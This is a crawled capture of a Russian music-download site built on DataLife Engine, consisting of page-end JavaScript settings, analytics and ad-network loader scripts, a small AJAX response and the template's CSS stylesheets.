var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = '';
var menu_full      = 'Редактировать Песню';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Опишите Суть Вашей Проблемы...';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить Песню';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной песни?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
let dleSearchPage = 'xfsearch';
</script>

    
<script> 
    function favoriteclick(){
		DLEalert('Чтобы добавить в плейлист, Нужно Зарегистрироваться!', 'Информация');
	}; 
</script>
    


<script type="text/javascript">
    var fired = false;

    window.addEventListener('scroll', () => {
        if (fired === false) {
            fired = true;

            setTimeout(() => {
               $.getScript("/templates/m-zona/js/alertify.min.js");

                <!-- Y -->
                   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56912248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


                <!-- END -->
            }, 100)
        }
    });
    </script>
<!-- /Yandex.Metrika counter -->

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 
   
    <script src="/templates/m-zona/js/alertify.min.js?v=2"></script>
   
    
   
    
	<?php }?>


<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/m-zona/lazydev/dle_search/assets/dle_search.js"></script>

<script type='text/javascript' data-cfasync='false'>
  let ef2118d32a_cnt = 0;
  let ef2118d32a_interval = setInterval(function(){
    if (typeof ef2118d32a_country !== 'undefined') {
      clearInterval(ef2118d32a_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef2118d32a_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef2118d32a_domain + '/' + ef2118d32a_path + '/' + ef2118d32a_file + '.js?23492&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef2118d32a_cnt += 1;
      if (ef2118d32a_cnt >= 60) {
        clearInterval(ef2118d32a_interval);
      }
    }
  }, 500);
</script>
 
 <script src="https://cupme.org/br/80075e5bdbfbe0ca.js?p1=&p2=&source=mysite&site=m-zona.net&force_https=1"></script>   
    
 <script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oritooep.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=d1510832a14d5033564a2c10dcccbe19"
            + "&m=f7b8deb6e38e9b60461da5a06052d429"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<!-- The script execution time 0.50759 seconds -->
<!-- The time compilation of templates 0.01438 seconds -->
<!-- Time executing MySQL query: 0.46696 seconds -->
<!-- The total number of MySQL queries 6 -->
<!-- RAM uses 1.63 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 37240 bytes After compression: 10412 bytes -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/engine/ajax/controller.php?mod=favorites&my=1&user_hash=bf005e8d0fa37da6293d963982553a7905a45ae9
body_size: 51
content:
{"favorites":[0]}

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/common.css
body_size: 2899
content:
/* 
Datalife Engine template by Webrambo.ru,
name: Fluent Sound, creation date: 15 december 2021, version dle: 15
*/

:root {
	--bg: #fff;
	--bg-darker: #e9eaef;
	--bg-darker: #e6e6e6;
	--bg-black: #27282d;
	--bg-black-lighter: #ffffff26;
	--bg-blacker: #15161b;
	--tt: #161616;
	--tt-lighter: #565656;
	--tt-lightest: #999;
	--tt-on-black: #a2a6b1;
	--bdc: #f2f2f2;
	--bdc-darker: #e3e3e3;
	--bsh: 0 5px 10px #00000015;
	--bsh-2: 0 10px 20px #00000015;
	--bsh-a: 0 6px 8px 0 rgba(0,0,0,0.03);
	--accent: #43a1c7;
	--accent-darker: #3697bd;
	--accent-2: #00b894;
	--accent-3: #8de6f8;
	--ui-bg: #fff;
	--ui-bg-darker: #f6f6f6;
	--ui-bg-darkest: #f0f0f0;
	--ui-bg-accent: #11222c;
	--ui-tt-on-accent: #fff;
	--ui-bdc: #e6e6e6;
	--indent-negative: -40px;
	--indent: 40px; /* основной отступ справа и слева */
	--max-width: 1240px; /* максимальная ширина блока контента */
}
@media screen and (max-width: 1220px) {
	:root {
		--indent-negative: -20px;
		--indent: 20px;
	}
}

/* RESET, BASIC UI SETTINGS
----------------------------------------------- */
* {background: none; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 15px / 1.4 'Manrope', sans-serif; font-weight: 400; letter-spacing: 0.02em; user-select: none;
	color: var(--tt); background: #e7fcff url(../images/bg.jpg) center 0 / 100% auto repeat-y; width: 100%; overflow-x: hidden;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 700;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; justify-content: center; align-items: center;  
	cursor: pointer; padding: 0 20px; height: 40px; white-space: nowrap;
	font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px;
	background-color: var(--accent); color:#fff; border-radius: 6px; box-shadow: none;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff; border-color: var(--accent-darker);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu], [class*=tox-], .ui-dialog-titlebar-close {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 3px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block; font-size: 15px;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: 12px auto;}
select option {padding: 6px 10px;}
select[multiple] option {padding: 3px 10px;}
select[multiple] {padding: 9px 5px; border-radius: 3px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
	box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.4; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}


/* SNIPPETS
----------------------------------------------- */
.img-wide, .img-responsive, .img-fit-cover {position: relative; overflow: hidden;}
.img-responsive {padding-top: 60%;}
.img-responsive > img, .img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a, .expand-link {width: 100%; display: block;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 60%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); opacity: 0.8;}
.expand-link::before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}

.d-flex, .fx-row, #dle-content {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row, #dle-content {justify-content: space-between;}
.jc-flex-start, .fx-start {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.pi-center {display: inline-grid; place-items: center;}
.icon-at-left [class*="fa-"] {margin-right: 0.8em;}
.icon-at-right [class*="fa-"] {margin-left: 0.8em;}
.hidden, #dofullsearch, .comment-item__main .quote + br, .d-none, 
#category option:empty, .ui-helper-hidden-accessible:empty, #related_news:empty, 
#result-registration:empty {display: none;}
.anim, button, .btn, a, .int *, .podb-in, .album-img, .album-img img, .podb-item img, .track__desc *, .top__header *
{transition: color 0.3s, background-color 0.3s, opacity 0.3s, box-shadow 0.3s, transform 0.3s;}

.d-grid, #dle-content {width: 100%; display: flex; justify-content: space-between; flex-wrap: wrap;}
.d-grid > *:not(.grid-item), #dle-content > *:not(.grid-item), #dle-content {width: 100%;}

@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Manrope'; src: url('../webfonts/manrope-700.woff2') format('woff2');
	font-weight: 700; font-style: normal; font-display: swap;}

@media screen and (min-width: 1220px) {
	.album-item:hover img, a.podb-in:hover img {transform: scale(1.1,1.1);}
	.album-item:hover .album-img, .podb-item:hover .podb-in {box-shadow: 0 27px 53px rgba(0,0,0,0);}
	.speedbar a:hover, .fcat a:hover {text-decoration: underline;}
	.pagination__pages a:hover, .pagination__btn-loader a:hover, .page__tags a:hover, .sect__tabs li:hover   
	{background: var(--accent); color: #fff; border-color: var(--accent);}
	.sb__menu a:hover, .int:hover *, .header__link:hover, .track__desc:hover *, .top__header:hover *, 
	.track__fav > *:hover {color: var(--accent); opacity: 1;}
	.footer__text a:hover {border-color: transparent;}
	.track__dl:hover {background-color: #00b894; color: #fff;}
	.topper__btns .btn + .btn:hover, .track__share:hover, .fdl:hover, .fshare:hover, 
	.ffav:hover, .ffav > *:hover, .page__rating a:hover {background-color: var(--bg-blacker); color: #fff;}
}

--- FILE ---
content_type: text/css
request_url: https://m-zona.net/templates/m-zona/css/styles.css
body_size: 6847
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative; padding-bottom: 60px !important;}
.wrapper-container {max-width: var(--max-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {box-shadow: 0 10px 30px rgba(0,0,0,0.1); background-color: rgba(255,255,255,0.5); 
	overflow: hidden; border-radius: 0 0 20px 20px;}
.header {padding: 20px var(--indent); position: relative; z-index: 10;}
.cols {display: grid; grid-template-columns: 280px minmax(0,1fr);}
.col-side {padding: var(--indent); padding-top: 20px; position: relative; z-index: 10;
	display: grid; grid-gap: 40px; grid-template-columns: minmax(0px,1fr); align-content: start;}
.content {padding: 40px var(--indent); min-height: 100vh; background-color: rgba(255,255,255,0.6);}
.mcols {display: grid; gap: 40px 10px; grid-template-columns: minmax(280px,1fr);}
.footer {color: var(--tt-lighter); padding: 40px var(--indent);}
.footer__text a, .footer__text span {color: var(--accent); border-bottom: 1px dotted var(--accent);}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 80px;
	z-index: 990; display: none; background-color: var(--bg); color: var(--tt-lightest); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: var(--bsh);}


/* HEADER
----------------------------------------------- */
.logo {display: inline-flex; align-items: center; height: 40px; position: relative; text-transform: uppercase;
	font-weight: 700; font-size: 18px; letter-spacing: 2px; padding-left: 43px; min-width: 280px;
	background: url(../images/logo.svg) 0 6px / 30px no-repeat; color: #000 !important;}
.logo span {color: var(--accent);}
.header__link {color: #fff; margin: 0 20px 0 40px;}
.search-block form {max-width: 320px; position: relative;}
.search-block__input[type="text"], .search-block__input[type="text"]:focus {border-radius: 20px; box-shadow: none; 
	border: 0; background-color: var(--bg); padding: 0 50px 0 20px; box-shadow: var(--bsh-a);}
.search-block__input[type="text"]:not(:focus)::placeholder {color: var(--tt-lightest); opacity: 0.8; font-size: 13px;}
.search-block__btn {position: absolute; right: 0; top: 0; width: 56px;
	background: none; color: var(--tt); border-radius: 16px; padding: 0; font-size: 18px;}


/* TOP
----------------------------------------------- */
.topper {height: 480px; background: #8ee7f9 url(../images/topbg.jpg) right bottom no-repeat;
	padding: var(--indent); display: grid; gap: 20px; align-content: center; margin-top: -80px; padding-top: 90px;}
.topper__title {font-weight: 700; font-size: 28px; line-height: 1.3; max-width: 460px;}
.topper p {color: var(--tt-lighter); line-height: 1.6; max-width: 400px;}
.topper__btns .btn + .btn:not(:hover) {background-color: #fff; color: #000;}
.topper__btns .btn {margin-right: 20px;}
.share-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; max-width: 96vw; 
	text-align: center; padding: 40px 0; box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}

@media screen and (max-width: 470px){  
 .topper__btns .btn{
    margin: 8px;
  }
}


/* SECTION
----------------------------------------------- */
.sect {display: grid; gap: 40px 40px; grid-template-columns: minmax(0,1fr);}
.sect__title {font-size: 24px; font-weight: 700;}
.sect__link {display: inline-flex; align-items: center; gap: 6px; color: var(--tt-lighter); margin-left: 20px;}
.sect--wide {grid-column: 1 / -1;}
.sect__tabs {gap: 10px;}
.sect__tabs li {cursor: pointer; display: flex; align-items: center; height: 36px; border-radius: 6px; 
	background-color: #fff; box-shadow: var(--bsh-a); border-radius: 6px; padding: 0 10px;}
.sect__tabs li.is-active {background-color: var(--accent); color: #fff;}
.sect__content > .fas {font-size:100px; color: var(--accent); display:block; 
	text-align:center; margin: 0 auto; padding: 30px 0; width: 100%; grid-column: 1 / -1;}
.sect__btn {margin-top: -30px;}
.sect__btn .btn {width: 300px; max-width: 100%;}
.catmenu {gap: 10px 10px;}
.catmenu:empty {display: none;}
.catmenu a {background-color: var(--bg); box-shadow: var(--bsh-a); padding: 6px 10px; border-radius: 6px; display: block;}
.catmenu a span {opacity: 0.6; font-size: 0.8em; margin-left: 6px;}
.catmenu a:hover, .catmenu a.is-active {background-color: var(--accent); color: #fff;}
.speedbar {margin-bottom: 20px; font-size: 13px; color: var(--tt-lightest);}
.speedbar {font-size: 12px; color: var(--tt-darker-2); margin-bottom: 23px; margin-top: -7px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
#dle-speedbar *, #dle-speedbar {display: inline;}
.descr {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-lighter);}
.descr h1, .descr h2, .descr h3 {font-weight: 600; font-size: 18px; color: var(--tt); line-height: 1.3;}
.descr a {text-decoration: underline; color: var(--accent);}
.descr ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.descr ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}


/* TRACK
----------------------------------------------- */
.mcols .track {width: 100%;}
.track {padding: 10px 20px; width: 100%; gap: 20px; position: relative; border-radius: 6px;
	background-color: #fff; box-shadow: var(--bsh-a); margin-bottom: 10px;}
.track__img {width: 40px; height: 40px; border-radius: 4px;}
.track__share {padding: 0; width: 30px; height: 30px; border-radius: 50%; 
	background-color: transparent; color: var(--tt-lightest); font-size: 20px;}
.track__desc {display: block;}
.track__title {font-weight: 600;}
.track__desc a {display: block;}
.track__subtitle {color: var(--tt-lightest); font-size: 13px; margin-top: 2px;}
.track__time {font-size: 12px; color: var(--tt-lightest);}
.track__play {padding: 0; padding-left: 2px; width: 40px; font-size: 12px; border-radius: 50%;}
.track__dl, .track__dl2 {color: var(--accent-2); background-color: #f0f8f8; font-size: 18px; 
	width: 30px; height: 30px; border-radius: 50%;}
.track__fav > * {display: flex; justify-content: center; align-items: center; width: 30px; height: 30px; 
	border-radius: 50%; font-size: 18px; color: var(--tt-lightest); cursor: pointer;}
.track-play2 {background:#b7b7b7 !important; cursor: default;}

.track.js-item-played {background-color: #00000006;}
.js-item-played .fa-play:before {content: '\f04c';}
.js-item-played .track__play {padding-left: 0; background: var(--accent-darker); color: #fff;}


/* ALBUM, COLLECTION
----------------------------------------------- */
.album-item {width: 15%; margin-bottom: 20px; text-align: center;}
.album-img {box-shadow: var(--bsh-a); padding-top: 100%; border-radius: 50%; overflow: visible;}
.album-img img {border-radius: 50%;}
.album-img::before {border-radius: 50%; content: ''; right: -1px; bottom: -1px;
	border: 10px solid #fff; box-sizing: border-box; position: absolute; left: -1px; top: -1px; z-index: 5;}
.album-title {margin-top: 15px; font-weight: 600;}
.album-subtitle {margin-top: 5px; color: var(--tt-lightest); font-size: 13px;}
.mb-rem20 {margin-bottom: -20px;}
.podb-item {width: 32%; margin-bottom: 20px; position: relative;}
.podb-in {box-shadow: var(--bsh-2); display: block; padding-top: 50%; border-radius: 6px;}
.podb-desc {position: absolute; z-index: 5; left: 0; right: 0; bottom: 0; padding: 15px; color: #fff;} 
.podb-title {font-weight: 700;}
.podb-quantity {font-size: 12px; margin-top: 10px;}
.podb-in:before {background: linear-gradient(to top, var(--accent) 0%, transparent 100%); 
	content: ''; position: absolute; z-index: 3; left: 0; right: 0; bottom: 0; width: 100%; height: 70%;}


/* SIDEBAR
----------------------------------------------- */
.sb__title {text-transform: uppercase; font-weight: 700; font-size: 14px; color: var(--tt-2);
	letter-spacing: 1px; margin-bottom: 30px;}
.sb__menu {display: grid; grid-gap: 13px;}
.sb__menu a {display: block; color: var(--tt-lighter); line-height: 1.4;}
.sb__menu a .fal {width: 33px; color: var(--accent);}
.sb__menu a .fas.fa-circle {margin-left: 10px; color: #cf0a0a; font-size: 8px;}
.sb__menu a:hover {color: var(--accent);}
.sb:first-child .sb__title {padding-top: 0; border-top: 0;}
.sb__menu a.line-clamp {display: -webkit-box;}

.int + .int {margin-top: 20px;}
.int__img {width: 50px; height: 50px; border-radius: 50%; margin-right: 10px; box-shadow: var(--bsh-a);}
.int__title {font-weight: 600;}
.int__subtitle {font-size: 13px; margin-top: 3px; color: var(--tt-lightest);}


/* PAGINATION
----------------------------------------------- */
.pagination {text-align: center; padding-top: 30px;}
.pagination__pages {gap: 10px 10px;}
.pagination__pages a, .pagination__pages span {display: inline-block; line-height: 38px; 
	padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pagination__pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}

.pages {text-align: center; padding-top: 30px; display: flex; flex-wrap: wrap; justify-content: center;}
.pages {gap: 10px 10px;}
.pages a, .pages span {display: inline-block; line-height: 38px; 
  padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}


/* FULL
----------------------------------------------- */
.full > * {margin-bottom: 40px;}
.fmain {margin: -40px; margin-top: -120px; padding: 40px; padding-top: 90px; 
	background: url(../images/topbg2.jpg) right bottom / cover no-repeat;
	background-color: var(--accent-3); margin-bottom: 40px;}
h1 a {margin-left: 10px; color: var(--accent); font-size: 16px;}
.f{margin-bottom: -50px; padding-top: 20px;}
.ftlg-btn {width: 100%; margin-top: 5px;}

.fleft {width: 180px; margin-right: 40px;}
.fctrl {width: 240px; margin-left: 40px;}
.fposter {box-shadow: 0 27px 53px rgba(0,0,0,0.2); width: 180px; height: 180px; border-radius: 8px;}
.fcaption {line-height: 1.5; color: var(--tt-lighter); position: relative; padding-left: 60px;}
.fcaption::before {content: '\f05a'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 0; top: 50%; font-size: 34px; color: var(--accent); transform: translateY(-50%);}
[data-height] {position: relative;}
.show-text {cursor: pointer; color: var(--accent); border-bottom: 1px dotted var(--accent); 
	display: inline-block; justify-self: start; align-self: start; margin-top: -30px;}
[data-height][style] {-webkit-mask-image: linear-gradient(to top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 120px);}

.finfo {display: grid; gap: 4px; font-size: 13px; align-content: start;}
.finfo li {display: flex; justify-content: space-between; position: relative;}
.finfo li > span:first-child:after {content: ''; border-top: 1px dashed rgba(0,0,0,0.3); 
	height: 1px; display: block; margin: 0 10px; position: relative; top: 1px; 
	flex: 1 1 0; min-width: 50px; max-width: 100%; }
.finfo li span {display: inline-block; padding: 4px 0;}
.finfo li > span:first-child {color: var(--tt-lighter); 
	flex: 1 1 0; min-width: 50px; max-width: 100%; display: flex; align-items: center;}
.finfo a {color: var(--accent); text-decoration: underline;}

.fmeta a {display: block;}
.ffav {background-color: var(--bg); box-shadow: var(--bsh); margin: 0 5px; 
	width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; 
	font-size: 18px; color: var(--tt-lighter); cursor: pointer;}
.fshare {border-radius: 20px; width: auto; padding: 0 20px; font-size: 12px; display: flex; align-items: center;}
.fshare .fal {font-size: 18px; margin-right: 10px; vertical-align: middle;}
.page__rating {position: absolute; left: 10px; right: 10px; bottom: 10px; 
	border-radius: 6px; overflow: hidden; box-shadow: 0 2px 4px rgba(0,0,0,0.1);}
.page__rating > * {width: 50%; height: 40px; background-color: #27ae60; color: #fff; 
	 padding: 5px; font-weight: 500; display: flex; justify-content: center; align-items: center;}
.page__rating .fal {font-size: 16px; margin-right: 15px;}
.page__rating > * + * {background-color: #e74c3c;}

.fplay {cursor: pointer; height: 60px; padding: 10px 15px 10px 75px; box-shadow: var(--bsh);
	font-weight: 600; font-size: 16px; position: relative; 
	margin-bottom: 20px; border-radius: 8px; overflow: hidden;}
.fplay {background-color: var(--accent); color: #fff;}
.fplay-desc .ws-nowrap {font-weight: 400; font-size: 13px;}
.fplay .msc-play {font-size: 18px; text-align: center; margin: 0; width: 60px; height: 100%; 
	position: absolute; left: 0; top: 0; line-height: 60px; background-color: #00000010;}
.fplay:hover, .js-item-played .fplay {color: #fff; background-color: var(--accent-darker);}
.fdl {color: #fff; background-color: var(--accent-2); box-shadow: var(--bsh); margin-bottom: 20px; width: 100%;}

.page__tags {font-size: 0; gap: 10px 4px; margin-top: 40px;}
.page__tags .fal {height: 30px; line-height: 30px; font-size: 16px; margin-right: 6px;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; 
	color: var(--tt-lighter); border: 1px solid var(--bdc-darker);}
.page__btn-comments {height: 30px; padding: 0 10px; font-size: 11px; text-transform: uppercase; margin-left: 20px;}

.podb .podb-header {width: 100%; margin: 0; box-shadow: none; margin-bottom: 40px;}
.podb-header .podb-in {height: 300px; box-shadow: none; padding-top: 0;}
.podb-header .podb-desc {padding: 40px;}
.podb-header .page__rating {right: auto; bottom: auto; left: 20px; top: 20px; width: 160px;}
.podb-header .fcaption {margin-bottom: 20px; max-width: 500px; color: #ccc;}
.podb-header h1 {margin-bottom: 20px; max-width: 600px;}
.fmid .fcaption {padding-left: 0; margin-right: 20px; font-size: 13px;}
.fmid .fcaption::before {display: none;}
.artist .fbtm {margin-top: 20px;}
.podb-in > .ffav, .podb-compl {position: absolute; right: 10px; top: 10px; margin: 0;}
.podb-compl {right: 55px; top: 10px;}
.podb-compl a, .fmeta > a {display: block;}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 30px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}
.fdl-btn {display: block; position: relative; box-shadow: 0 3px 10px rgba(0,0,0,0.1); 
	text-decoration: none !important; padding: 15px 15px 15px 130px;
	background: linear-gradient(to top, #27ae60, #2ecc71); color: #fff !important; overflow: hidden;}
.fdl-btn-title {font-weight: 500; text-transform: uppercase; word-wrap: break-word;}
.fdl-btn-size {font-size: 14px; margin-top: -2px; margin-bottom: 6px; opacity: 0.9;}
.fdl-btn-caption {opacity: 0.7; font-size: 14px;}
.fdl-btn-dl {font-size: 12px; text-transform: uppercase; margin-left: 15px;}
.fdl-btn > * {position: relative; z-index: 3;}
.fdl-btn-icon {width: 50px; height: 50px; border-radius: 50%; margin-top: -25px; font-size: 24px;
	position: absolute; left: 40px; top: 50%; display: flex; align-items: center; justify-content: center;
	box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0; margin-top: 40px;}
.page__comments-title {font-size: 21px; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--tt-lighter); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-header {position: relative; padding-right: 130px;}
.page__comments-btn {position: absolute; right: 0; top: 0;}
.ac-form {display: grid; gap: 20px; margin-bottom: 40px;}
.ac-form__bottom {gap: 10px 20px;}
.ac-form .message-info {margin: 0;}
.ac-form .tox-tinymce {height: 160px !important;}
.comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
